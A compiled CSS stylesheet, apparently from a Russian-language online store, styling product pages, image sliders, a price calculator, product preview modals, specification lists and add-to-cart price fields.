        .product-page__card .tabs__content-item {
          padding: 20px 20px 14px; } }

@media (min-width: 581px) {
  .product-pictures {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%);
    max-height: 100%;
    border-radius: 7px;
    width: auto; } }

.first_display_product {
  margin-top: 4.5rem;
  margin-bottom: unset !important;
  padding: 0; }

.product {
  padding-bottom: 10rem;
  /*&__calculator {
		margin-bottom: 7.7rem;
	}*/ }
  .product__top {
    margin-bottom: 3rem; }
  .product .content h1 {
    margin-bottom: 0; }
  .product__article {
    font-size: 1.5rem;
    line-height: 1.3;
    color: rgba(51, 51, 51, 0.5); }
  .product__info-link {
    margin-top: .5rem;
    margin-bottom: .5rem;
    margin-left: 1rem;
    color: var(--main-color, #000AFF); }
  .product__categories {
    margin-bottom: 4rem; }
  .product__slider {
    margin-bottom: 2.3rem; }
  @media (max-width: 768px) {
    .product .content h1 {
      max-width: 80%; } }
  @media (max-width: 580px) {
    .product {
      padding-bottom: 5rem; }
      .product .content h1 {
        order: 1;
        width: 100%;
        max-width: 100%;
        font-size: 2rem; }
      .product__article {
        margin-bottom: 1rem; }
      .product__categories {
        order: 1; }
        .product__categories b {
          margin-right: 1rem;
          font-size: 1.3rem; }
      .product__slider {
        margin-bottom: 0; }
      .product__info-link {
        margin-left: .5rem;
        font-size: 1.3rem;
        line-height: 1;
        padding: .5rem; }
      .product__calculator {
        margin-bottom: 5rem; } }

.products {
  color: var(--dark-color, #0A113C);
  font-size: 1.5rem;
  padding: 10rem 0 12.5rem 0; }
  .products__wrap {
    position: static; }
  .products__head {
    display: flex;
    justify-content: space-between;
    align-items: flex-end; }
    @media only screen and (max-width: 768px) {
      .products__head-left {
        max-width: 500px; } }
  .products__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .products__nav {
    display: flex;
    margin-top: 2rem; }
  .products__slider {
    margin-top: 5rem;
    width: 192rem;
    position: relative;
    left: 50%;
    transform: translateX(-50%); }
  .products__item {
    padding: 0 12px 0 12px; }
    .products__item-title, .products__item-desc {
      display: block; }
    .products__item-desc {
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin-top: 0.7rem; }
    .products__item-content {
      display: block;
      text-align: center;
      background: #fff;
      padding: 2.5rem 3rem 3rem 3rem;
      border-radius: 0 0 7px 7px;
      min-height: 14.5rem;
      position: relative; }
      .products__item-content:after {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        bottom: 0;
        height: 3px;
        width: 100%;
        background: var(--main-color, #000AFF);
        transition: ease 0.2s;
        transform: scale(0, 1);
        border-radius: 0 0 7px 7px; }
    .products__item:hover .products__item-content:after {
      transform: scale(1, 1); }
  .products__img {
    overflow: hidden;
    border-radius: 7px 7px 0 0;
    display: block; }
    .products__img img {
      border-radius: 7px 7px 0 0;
      width: 100%; }
  .products .catalog__subhead-link {
    margin-top: 1.4rem; }

.counter {
  text-align: center;
  width: 100px;
  font-size: 13px;
  line-height: 30px;
  font-weight: bold;
  display: none; }
  .counter .swiper-pagination-total {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  @media only screen and (max-width: 580px) {
    .counter {
      display: block; } }

@media only screen and (max-width: 580px) {
  .products {
    padding: 35px 0 35px 0;
    position: relative; }
    .products__head {
      flex-wrap: wrap; }
    .products__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .products__nav {
      position: absolute;
      left: 0;
      bottom: 50px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .products__nav_left {
        margin-left: 15px; }
      .products__nav_right {
        margin-right: 15px; }
      .products__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; }
    .products__slider {
      width: 100%;
      transform: translateX(0);
      left: auto; }
    .products__item-content {
      min-height: 180px; }
    .products__slider {
      margin-top: 30px; } }

.adventages__adventages {
  margin-bottom: 5rem; }

.adventages__adventage {
  flex-grow: 1;
  width: calc(100% / 3); }
  .adventages__adventage:not(:first-of-type) {
    padding-left: 4.6rem;
    border-left: 1px solid #E0E0E0; }

.adventages__adventage-name {
  display: block;
  margin-bottom: 1.8rem;
  font-size: 1.5rem;
  line-height: 1.3;
  color: rgba(0, 0, 0, 0.4); }

.adventages__adventage-icon {
  margin-bottom: 2rem; }
  .adventages__adventage-icon .icon {
    fill: var(--main-color, #000AFF); }
  .adventages__adventage-icon_square {
    width: 3.6rem; }
  .adventages__adventage-icon_badroom {
    width: 4rem; }
  .adventages__adventage-icon_stairs {
    width: 3.3rem; }

.adventages__adventage-value {
  font-size: 3rem;
  line-height: 1; }

.adventages__adventage-text {
  display: flex;
  align-items: center;
  margin-bottom: .8rem;
  font-size: 1.5rem;
  line-height: calc(20 / 15); }
  .adventages__adventage-text::before {
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    margin-top: -2px;
    margin-right: 1rem;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 8px solid var(--main-color, #000AFF); }

@media (max-width: 580px) {
  .adventages__adventages {
    margin-bottom: 3rem; }
  .adventages__adventage {
    display: flex;
    flex-direction: column; }
    .adventages__adventage:not(:first-of-type) {
      padding-right: 2.5rem;
      padding-left: 2.5rem; }
  .adventages__adventage-name {
    font-size: 1.3rem; }
  .adventages__adventage-value {
    margin-top: auto;
    font-size: 2rem; } }

.fonts-loaded .adventages__adventage-value {
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif);
  word-wrap: break-word; }

.product-calculator {
  padding: 4.2rem 6rem 3.3rem;
  border-radius: 7px;
  background-color: #fff; }
  .product-calculator_additional_buttons {
    width: 50%; }
  .product-calculator .add-cart {
    min-width: 25.1rem;
    max-width: 28.1rem;
    margin-left: auto; }
  .product-calculator .price-field__amount {
    margin-left: auto; }
  .product-calculator .product-calculator__complect-bottom {
    justify-content: space-between;
    align-items: center;
    align-content: center; }
  @media (max-width: 580px) {
    .product-calculator .add-cart {
      max-width: 100%;
      width: 100%; }
    .product-calculator .price-field__amount {
      margin-left: unset;
      margin-right: auto; } }
  .product-calculator__cell {
    width: 50%; }
    .product-calculator__cell_left {
      padding-right: 5rem;
      border-right: 1px solid #E0E0E0; }
    .product-calculator__cell_right {
      padding-left: 5rem; }
      .product-calculator__cell_right_block {
        display: flex; }
  .product-calculator__title {
    display: block;
    margin-bottom: 1.7rem;
    font-size: 1.7rem;
    line-height: 2rem; }
  .product-calculator__materials-wrap {
    padding: 5.8rem 5rem 0;
    border: 1px solid #E0E0E0;
    border-radius: 7px; }
  .product-calculator__material {
    display: flex;
    align-items: center;
    flex-direction: column;
    width: 6.3rem;
    height: 14.5rem;
    padding-bottom: 5.5rem;
    border: none;
    cursor: pointer;
    background-color: transparent; }
    .product-calculator__material:hover .product-calculator__material-icon svg, .product-calculator__material:focus .product-calculator__material-icon svg {
      stroke: #333; }
    .product-calculator__material.active .product-calculator__material-icon svg {
      stroke: var(--main-color, #000AFF); }
    .product-calculator__material.active .product-calculator__material-name {
      color: var(--main-color, #000AFF); }
    .product-calculator__material svg {
      transition: .2s ease;
      fill: none;
      stroke: #BDBDBD; }
  .product-calculator__material-icon {
    width: 100%;
    margin-bottom: 3rem; }
  .product-calculator__material-name {
    margin-top: auto;
    font-family: "MuseoSansCyrl", Helevatica, sans-serif;
    font-weight: bold;
    text-align: center;
    transition: .2s ease; }
  .product-calculator__complect-top {
    margin-bottom: 2.7rem;
    padding-top: 1.9rem;
    border: 1px solid #E0E0E0;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px; }
  .product-calculator__complect-title {
    width: calc(100% / 3);
    flex-grow: 1;
    margin-bottom: -1px;
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2.1rem;
    border: 0;
    font-size: 1.5rem;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    cursor: pointer;
    transition: .3s ease;
    background-color: transparent;
    border-bottom: 3px solid transparent; }
    .product-calculator__complect-title:nth-child(n+4) {
      margin-top: 20px; }
    .product-calculator__complect-title:hover, .product-calculator__complect-title:focus {
      opacity: .7; }
    .product-calculator__complect-title.active {
      border-color: var(--main-color, #000AFF);
      color: var(--main-color, #000AFF); }
  .product-calculator__complect-total {
    margin-bottom: 2rem;
    font-size: 3rem;
    line-height: 1.2; }
  .product-calculator__complect-price-meter-wrap {
    margin-right: 2rem;
    font-size: 1.5rem; }
  .product-calculator__complect-price-meter-label {
    color: rgba(51, 51, 51, 0.5); }
  .product-calculator__button {
    min-width: 25.1rem;
    margin-left: auto; }
  .product-calculator__complect-comment {
    margin-top: 2rem;
    font-size: 1.3rem;
    line-height: calc(15 / 13);
    color: rgba(51, 51, 51, 0.5); }
  @media (max-width: 1024px) {
    .product-calculator {
      padding: 3rem; }
      .product-calculator__cell_left {
        padding-right: 2rem; }
      .product-calculator__cell_right {
        padding-left: 2rem; }
      .product-calculator__complect-price-wrap {
        margin-right: 2rem; }
      .product-calculator__complect-total {
        font-size: 3rem; }
      .product-calculator__button {
        min-width: 20rem; } }
  @media (max-width: 768px) {
    .product-calculator__cell {
      width: 100%; }
      .product-calculator__cell_left {
        margin-bottom: 3rem;
        padding-right: 0;
        border-right: none; }
      .product-calculator__cell_right {
        padding-left: 0; } }
  @media (max-width: 580px) {
    .product-calculator {
      width: calc(100% + 30px);
      margin-left: -15px;
      margin-right: -15px;
      padding: 0 0 0 15px;
      background-color: transparent; }
      .product-calculator__cell_right {
        padding-right: 15px; }
      .product-calculator__title {
        font-family: "MuseoSansCyrl", Helevatica, sans-serif;
        font-size: 1.3rem;
        line-height: calc(15/13);
        color: rgba(51, 51, 51, 0.4); }
      .product-calculator__complect-title {
        font-size: 1.3rem; }
      .product-calculator__complect-price-wrap {
        width: 100%;
        margin-right: 0;
        margin-bottom: 3rem; }
      .product-calculator__complect-total {
        font-size: 2rem; }
      .product-calculator__button {
        width: 100%;
        margin-left: 0; }
      .product-calculator__complect-comment {
        font-size: 1rem; } }

.js-switcher-container .js-switcher-content:nth-of-type(n + 3) {
  display: none; }

.fonts-loaded .product-calculator__title {
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }

.fonts-loaded .product-calculator__complect-total {
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }

.fit-product {
  object-fit: contain !important; }

.h1_mt {
  margin-top: 0 !important; }

.product-calculator__complect-price-wrap {
  justify-content: center; }

.product-preview {
  max-width: 133.6rem;
  font-size: 1.5rem;
  background: #ffffff;
  border-radius: 7px;
  padding-top: 4.7rem;
  padding-bottom: 5rem;
  padding-left: 3rem;
  padding-right: 5.4rem; }
  .product-preview__cell_left {
    width: 57.58786%;
    margin-right: 4.71246%; }
  .product-preview__cell_right {
    width: 37.69968%; }
  @media only screen and (max-width: 850px) {
    .product-preview__cell {
      width: 100%;
      margin-right: 0; }
      .product-preview__cell_right {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column; } }
  @media only screen and (max-width: 850px) {
    .product-preview {
      max-width: 290px !important;
      padding: 3rem 0; } }
  @media only screen and (max-width: 1280px) {
    .product-preview .modals__close {
      right: 0.8rem;
      top: 1rem;
      fill: #000;
      transition: fill 0.2s ease; }
      .product-preview .modals__close:hover, .product-preview .modals__close:focus {
        fill: var(--main-color, #000AFF); } }
  @media only screen and (max-width: 850px) {
    .product-preview__slider {
      margin-left: -2rem;
      margin-bottom: 3rem; } }

@media only screen and (max-width: 1340px) and (min-width: 1281px) {
  .product-preview {
    width: 90%; } }
  @media only screen and (max-width: 850px) {
    .product-preview {
      max-width: 32rem; } }
  .product-preview__inside-wrap {
    display: flex;
    justify-content: space-between;
    padding-bottom: 2rem; }
    @media only screen and (max-width: 850px) {
      .product-preview__inside-wrap {
        height: auto;
        justify-content: flex-start;
        flex-direction: column;
        width: 100%; } }
  .product-preview__description {
    width: 100%;
    max-width: 90rem;
    margin-right: 6rem;
    padding-top: 5rem; }
    @media only screen and (max-width: 1024px) {
      .product-preview__description {
        margin-right: 0; } }
    @media only screen and (max-width: 850px) {
      .product-preview__description {
        margin-right: auto;
        padding-top: 3rem;
        order: 0; } }
  .product-preview__price-field {
    margin-top: 2.5rem; }
    .product-preview__price-field .stepper {
      margin-top: 3rem;
      margin-right: 5rem;
      max-width: 150px;
      padding-left: 50px;
      padding-right: 50px; }
      .product-preview__price-field .stepper button {
        font-size: 2.5rem;
        width: 50px; }
      @media only screen and (max-width: 850px) {
        .product-preview__price-field .stepper {
          margin-top: 0;
          margin-right: 0;
          max-width: 128px;
          padding-left: 25px;
          padding-right: 25px; }
          .product-preview__price-field .stepper button {
            width: 20px;
            font-size: 15px; } }
    @media only screen and (max-width: 850px) {
      .product-preview__price-field {
        order: 3;
        padding-left: 2rem;
        padding-right: 2rem;
        margin-top: 0; } }
  .product-preview__header-description {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    overflow: hidden; }
    @media only screen and (max-width: 850px) {
      .product-preview__header-description {
        overflow: visible;
        flex-wrap: nowrap;
        padding-left: 2rem;
        margin-bottom: 3rem;
        max-height: none;
        height: auto; } }
  .product-preview__title {
    margin: 0;
    padding: 0;
    max-width: 44rem;
    margin-bottom: 2rem;
    font-weight: 600;
    font-size: 3rem;
    line-height: 3rem;
    font-style: normal;
    letter-spacing: -0.02em;
    word-wrap: normal;
    transition: color 0.2s ease; }
    @media only screen and (max-width: 1024px) {
      .product-preview__title {
        max-width: 40rem;
        font-size: 2.2rem;
        margin-bottom: 0.8rem; } }
    @media only screen and (max-width: 850px) {
      .product-preview__title {
        font-size: 2.6rem;
        max-width: none;
        line-height: 3rem;
        margin-bottom: 3rem; } }
    .product-preview__title:hover, .product-preview__title:focus {
      color: var(--main-color, #000AFF); }
  .product-preview__article {
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 4.4rem;
    color: var(--dark-color, #0A113C);
    letter-spacing: -0.02em;
    margin-bottom: 0.5rem; }
    @media only screen and (max-width: 1024px) {
      .product-preview__article {
        max-width: 25rem;
        line-height: 2.2rem; } }
    @media only screen and (max-width: 850px) {
      .product-preview__article {
        margin-bottom: 2.7rem; } }
    .product-preview__article span {
      font-weight: 400;
      color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  @media only screen and (max-width: 850px) {
    .product-preview__document-mobile {
      order: 2; } }
  .product-preview__main-description {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    max-height: 46.5rem;
    margin-top: 3rem; }
    @media only screen and (max-width: 1024px) {
      .product-preview__main-description {
        flex-wrap: nowrap;
        max-height: none;
        margin-left: 0; } }
    @media only screen and (max-width: 850px) {
      .product-preview__main-description {
        flex-wrap: nowrap;
        max-height: none;
        margin-left: 0;
        margin-top: 0;
        order: 1; } }
  .product-preview__documents {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 8.7rem;
    font-weight: 600;
    font-size: 2rem;
    line-height: 2rem;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    letter-spacing: -0.02em; }
    @media only screen and (max-width: 1024px) {
      .product-preview__documents {
        height: auto;
        margin-left: 4rem; } }
    @media only screen and (max-width: 850px) {
      .product-preview__documents {
        order: 0;
        margin-left: 2rem;
        width: 26rem;
        height: auto; } }
  .product-preview__specification {
    position: relative;
    width: 100%;
    overflow: hidden; }
    @media only screen and (max-width: 1024px) {
      .product-preview__specification {
        max-width: none;
        width: 100%; } }
    @media only screen and (max-width: 850px) {
      .product-preview__specification {
        margin-left: 0;
        width: 100%;
        padding-right: 0; } }
    .product-preview__specification::before {
      content: "";
      position: absolute;
      left: 0;
      bottom: 0;
      margin-right: 3rem;
      z-index: 500;
      max-width: 44.2rem;
      width: 100%;
      height: 0px;
      box-shadow: 0 0px 50px 26px #fff;
      border-radius: 0.7rem; }
      @media only screen and (max-width: 850px) {
        .product-preview__specification::before {
          width: 0;
          height: 0;
          display: none; } }
  .product-preview__product-btn {
    position: relative;
    width: 28rem;
    height: 5rem;
    margin-top: 5rem;
    margin-left: 3rem;
    font-weight: normal;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--main-color, #000AFF);
    letter-spacing: -0.0015em;
    background-color: #ffffff;
    border: 1px solid var(--main-color, #000AFF); }
    @media only screen and (min-width: 851px) {
      .product-preview__product-btn {
        display: none; } }
    @media only screen and (max-width: 850px) {
      .product-preview__product-btn {
        width: 26rem;
        margin-top: 2rem;
        margin-left: 2rem;
        margin-right: 2rem;
        padding: 0; } }
    .product-preview__product-btn:active {
      background-color: var(--main-color, #000AFF);
      color: #ffffff; }
    .product-preview__product-btn::before {
      content: "";
      background: none; }
  .product-preview__thumbnails {
    margin-top: 10px;
    position: relative; }
    @media only screen and (max-width: 850px) {
      .product-preview__thumbnails {
        display: none; } }
    .product-preview__thumbnails:after {
      content: "";
      display: block;
      right: 0;
      top: 0;
      position: absolute;
      width: 9.3rem;
      pointer-events: none;
      z-index: 500;
      height: 100%;
      background: linear-gradient(to left, #ffffff 0%, transparent 100%); }
    .product-preview__thumbnails-item {
      width: 14.7rem;
      position: relative; }
      .product-preview__thumbnails-item:last-child {
        z-index: 600; }
      .product-preview__thumbnails-item:before {
        border-radius: 7px;
        content: "";
        display: block;
        box-sizing: border-box;
        position: absolute;
        left: 0;
        z-index: 5;
        top: 0;
        width: 100%;
        height: 100%;
        border: 3px solid transparent; }
      .product-preview__thumbnails-item.swiper-slide-thumb-active:before {
        border-color: var(--main-color, #000AFF); }
    .product-preview__thumbnails-img {
      border-radius: 7px; }
    .product-preview__thumbnails-top {
      position: relative;
      padding-top: 71.42857%; }

.img-slider {
  position: relative; }
  .img-slider:not(.img-slider_full) {
    width: 100%;
    height: 51.5rem; }
    @media only screen and (max-width: 1024px) {
      .img-slider:not(.img-slider_full) {
        margin-right: 2rem;
        margin-left: 0; } }
    @media only screen and (max-width: 850px) {
      .img-slider:not(.img-slider_full) {
        height: 19.2rem; } }
  .img-slider .swiper-button-disabled {
    opacity: 0.44; }
  .img-slider_full .img-slider__btn {
    bottom: 1.8rem;
    right: 1.8rem; }
    .img-slider_full .img-slider__btn.btn-back {
      right: 7.2rem; }
  @media only screen and (max-width: 580px) {
    .img-slider_full .img-slider__btn {
      bottom: 1rem;
      right: 1rem; }
      .img-slider_full .img-slider__btn.btn-back {
        right: 4.3rem; } }
  .img-slider__nav {
    position: relative;
    z-index: 200; }
    @media only screen and (max-width: 580px) {
      .img-slider__nav {
        display: none; } }
  .img-slider__counter {
    position: absolute;
    right: 1.8rem;
    bottom: 6rem;
    color: #fff;
    z-index: 100;
    line-height: 15px;
    font-weight: 300;
    letter-spacing: -0.02em; }
    @media only screen and (max-width: 850px) {
      .img-slider__counter {
        display: none; } }
  .img-slider .img-slider__image-item {
    max-width: 865px;
    max-height: 400px;
    overflow: hidden;
    border-radius: .7rem; }
    @media only screen and (max-width: 580px) {
      .img-slider .img-slider__image-item {
        height: initial; } }
  .img-slider__img {
    width: 100%;
    height: auto;
    border-radius: 0.7rem; }
    @media only screen and (max-width: 850px) {
      .img-slider__img {
        border-radius: 0;
        width: 100%; } }
  .img-slider__btn {
    position: absolute;
    right: 1rem;
    bottom: 1rem;
    width: 4.3rem;
    height: 4.3rem;
    font-weight: 600;
    font-size: 2rem;
    background: #ffffff;
    border: 0.1rem solid var(--main-color, #000AFF);
    border-radius: 0.7rem;
    cursor: pointer;
    color: transparent;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease; }
    .img-slider__btn svg {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      transition: all 0.2s ease; }
    .img-slider__btn path {
      transition: all 0.2s ease; }
    .img-slider__btn:hover, .img-slider__btn:focus {
      border-color: #000000; }
      .img-slider__btn:hover path, .img-slider__btn:focus path {
        stroke: #000000; }
    .img-slider__btn.btn-next:hover svg {
      transform: translate(calc(-50% + 2px), -50%); }
    .img-slider__btn.btn-back:hover svg {
      transform: translate(calc(-50% - 2px), -50%); }
    @media only screen and (max-width: 850px) {
      .img-slider__btn {
        width: 2.9rem;
        height: 2.9rem;
        font-size: 1.5rem; }
        .img-slider__btn svg {
          width: 1.4rem; } }
    .img-slider__btn.btn-back {
      right: 6.5rem; }
      @media only screen and (max-width: 850px) {
        .img-slider__btn.btn-back {
          right: 4.5rem; } }

.category-list {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  width: 100%;
  max-width: 44rem;
  margin-right: 1rem;
  margin-bottom: 2rem;
  padding-right: 0.5rem;
  font-weight: 600;
  font-size: 1.5rem;
  line-height: 3rem;
  color: var(--dark-color, #0A113C);
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 1024px) {
    .category-list {
      max-width: 25rem;
      line-height: 2.2rem;
      margin-bottom: 1rem; } }
  @media only screen and (max-width: 850px) {
    .category-list {
      margin-bottom: 3rem; } }
  .category-list__name {
    margin-right: 1rem;
    color: var(--dark-color, #0A113C); }
  .category-list__link {
    color: var(--main-color, #000AFF);
    background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    padding: 0.7rem 1rem;
    border-radius: 7px; }
  .category-list__item {
    margin-right: 1rem;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
    font-weight: 400;
    color: var(--main-color, #000AFF); }

.additionail-info-list {
  margin: 0;
  padding: 0;
  list-style: none; }
  @media only screen and (max-width: 850px) {
    .additionail-info-list {
      order: 1; } }
  .additionail-info-list__text {
    font-weight: 300;
    font-size: 1.5rem;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    letter-spacing: -0.02em; }
    @media only screen and (max-width: 1024px) {
      .additionail-info-list__text {
        font-size: 1.3rem; } }
  .additionail-info-list li {
    position: relative;
    margin-bottom: 1.5rem;
    margin-left: 2rem;
    font-weight: 300;
    font-size: 1.5rem;
    font-style: normal;
    letter-spacing: -0.02em; }
    @media only screen and (max-width: 1024px) {
      .additionail-info-list li {
        margin-bottom: 0.5rem; } }
    .additionail-info-list li::before {
      content: "";
      position: absolute;
      top: 50%;
      left: -2rem;
      width: 0;
      height: 0;
      margin-top: -5px;
      border-width: 3px 0 4px 6px;
      border-style: solid;
      border-color: transparent transparent transparent #000000; }

@media only screen and (max-width: 1024px) {
  .documents-list {
    margin-bottom: 1rem; } }

@media only screen and (max-width: 850px) {
  .documents-list {
    margin-top: 2rem;
    margin-bottom: 3rem; } }

.documents-list__item {
  font-weight: normal;
  font-size: 1.5rem;
  color: var(--main-color, #000AFF);
  font-style: normal;
  cursor: pointer; }
  @media only screen and (max-width: 850px) {
    .documents-list__item {
      font-size: 1.3rem;
      margin-bottom: 2rem; } }
  .documents-list__item:not(:last-child) {
    margin-bottom: 2rem; }

.documents-list li:first-child {
  margin-top: 3rem;
  padding-left: 0.1rem; }
  @media only screen and (max-width: 850px) {
    .documents-list li:first-child {
      margin-top: 3rem; } }
  .documents-list li:first-child svg {
    width: 1.5rem; }
    @media only screen and (max-width: 850px) {
      .documents-list li:first-child svg {
        width: 2.1rem;
        height: 2.6rem;
        transform: translateX(0.2rem) translateY(-0.3rem); } }

.documents-list__link {
  position: relative;
  padding-left: 2.6rem; }
  @media only screen and (max-width: 850px) {
    .documents-list__link {
      padding-left: 4rem; } }
  .documents-list__link svg {
    position: absolute;
    left: 0; }

@media only screen and (max-width: 850px) {
  .documents-list li:nth-child(2) svg {
    width: 2.8rem;
    height: 2.8rem; } }

.documents-list__icon {
  fill: var(--main-color, #000AFF); }
  .documents-list__icon svg {
    width: 1.7rem; }

.documents-list__text {
  font-weight: normal;
  font-size: 1.5rem;
  line-height: 2rem;
  color: var(--main-color, #000AFF);
  font-style: normal;
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 850px) {
    .documents-list__text {
      font-size: 1.3rem; } }

.specification-list {
  scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer;
  position: relative;
  max-height: 22.7rem;
  overflow: hidden;
  overflow-y: scroll; }
  .specification-list::-webkit-scrollbar {
    width: 1px;
    /* ширина для вертикального скролла */
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .specification-list::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000AFF); }
  .specification-list::-webkit-scrollbar-track {
    height: 15px; }
  @media only screen and (max-width: 1024px) {
    .specification-list {
      max-height: 28rem; } }
  @media only screen and (max-width: 850px) {
    .specification-list {
      max-height: none;
      overflow: visible;
      overflow-y: visible; } }
  .specification-list__item {
    position: relative;
    display: flex;
    max-width: 44.2rem;
    width: 100%;
    padding-top: 1.2rem;
    padding-right: 2rem;
    padding-bottom: 1.2rem;
    padding-left: 2rem;
    border-radius: 0.7rem; }
    @media only screen and (max-width: 1024px) {
      .specification-list__item {
        max-width: 95%; } }
    @media only screen and (max-width: 850px) {
      .specification-list__item {
        width: 100%;
        max-width: 100%;
        height: 6rem;
        max-height: none;
        align-items: center;
        font-size: 1.1rem; } }
    .specification-list__item p:first-child {
      width: 57.7%; }
      @media only screen and (max-width: 850px) {
        .specification-list__item p:first-child {
          width: 49%; } }
  .specification-list__item:last-child {
    z-index: 500; }
  .specification-list__title {
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    letter-spacing: -0.01em; }
    @media only screen and (max-width: 850px) {
      .specification-list__title {
        font-size: 1.1rem; } }
  .specification-list__text {
    display: flex;
    align-items: center;
    font-weight: 300;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    letter-spacing: -0.01em; }
    @media only screen and (max-width: 850px) {
      .specification-list__text {
        font-size: 1.1rem; } }
  .specification-list__item:nth-child(odd) {
    background: var(--backgrounds-color, #F5F7FA); }

.price-field__price {
  margin: 0;
  padding: 0;
  font-weight: 600;
  font-size: 3.6rem;
  line-height: 4.4rem;
  color: var(--dark-color, #0A113C);
  text-transform: lowercase;
  font-style: normal;
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 850px) {
    .price-field__price {
      margin-bottom: 2rem; } }

@media only screen and (max-width: 850px) {
  .price-field__row:before {
    content: "Количество";
    display: inline-block;
    margin-right: 24px;
    font-weight: 300;
    font-size: 15px;
    line-height: 21px; } }

.price-field__button {
  height: 7rem;
  padding-left: 3rem;
  padding-right: 2rem;
  margin-top: 3rem; }
  @media only screen and (max-width: 850px) {
    .price-field__button {
      padding-left: 0;
      padding-right: 0;
      height: 7.5rem;
      width: 100%; } }

.price-field__price-btns-wrap {
  align-items: center;
  height: 100%;
  min-height: 4.5rem;
  margin-bottom: 1rem; }

.price-field__amount {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 1rem;
  margin-top: 1rem; }
  @media only screen and (max-width: 1024px) {
    .price-field__amount {
      display: flex;
      align-items: center;
      margin-bottom: 1rem; } }
  @media only screen and (max-width: 850px) {
    .price-field__amount {
      margin-bottom: 3rem;
      justify-content: space-between; } }

.price-field__label {
  margin-right: 1rem;
  margin-bottom: 1rem;
  font-weight: 300;
  font-size: 1.5rem;
  line-height: 2.1rem;
  color: var(--dark-color, #0A113C);
  font-style: normal;
  letter-spacing: -0.01em; }

.price-field__input {
  box-sizing: border-box;
  width: 8rem;
  height: 100%;
  min-height: 4.5rem;
  text-align: center;
  border: 0.5px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 7px; }
  @media only screen and (max-width: 1024px) {
    .price-field__input {
      width: 4rem;
      height: 80%; } }
  @media only screen and (max-width: 850px) {
    .price-field__input {
      font-size: 1.5rem;
      font-weight: 300;
      color: var(--dark-color, #0A113C);
      width: 8rem;
      height: 100%; } }

.price-field .btn-plus-minus {
  transition: all 0.2s ease; }
  .price-field .btn-plus-minus:hover, .price-field .btn-plus-minus:focus {
    color: var(--main-color, #000AFF); }

.price-field__btn-minus, .price-field__btn-plus {
  width: 1rem;
  height: 100%;
  margin-right: 1rem;
  margin-left: 1rem;
  font-weight: 500;
  font-size: 1.5rem;
  line-height: 2.1rem;
  color: var(--dark-color, #0A113C);
  letter-spacing: -0.01em;
  background-color: inherit;
  border: none;
  cursor: pointer; }
  @media only screen and (max-width: 850px) {
    .price-field__btn-minus, .price-field__btn-plus {
      margin-right: 1rem;
      margin-left: 1rem;
      font-weight: 900; } }

.price-field__btn-add-cart {
  width: 100%;
  max-width: 280px;
  height: 7.5rem;
  margin-bottom: 1.5rem; }
  @media only screen and (max-width: 1024px) {
    .price-field__btn-add-cart {
      height: 5.5rem; } }
  @media only screen and (max-width: 850px) {
    .price-field__btn-add-cart {
      height: 7.5rem; } }

.price-field__description {
  margin-bottom: 1.5rem;
  font-weight: 300;
  font-size: 1.3rem;
  line-height: 1.9rem;
  margin-top: 1.5rem;
  color: rgba(var(--dark-color, #0A113C), 0.5);
  font-style: normal;
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 850px) {
    .price-field__description {
      margin-bottom: 0rem;
      color: var(--dark-color, #0A113C); } }

.price-field__product-btn {
  border: 1px solid var(--main-color, #000AFF);
  height: auto;
  min-height: 5rem;
  padding: 1rem 2rem;
  font-size: 1.5rem;
  font-weight: 500;
  color: var(--main-color, #000AFF);
  text-align: center;
  background-color: transparent;
  transition: all 0.2s ease; }
  @media only screen and (max-width: 850px) {
    .price-field__product-btn_desktop {
      display: none; } }
  .price-field__product-btn:hover, .price-field__product-btn:focus {
    color: #ffffff;
    background-color: var(--main-color, #000AFF); }

.add-cart {
  position: relative; }
  .add-cart__icon {
    width: 18px;
    order: -1;
    margin-right: 1rem; }
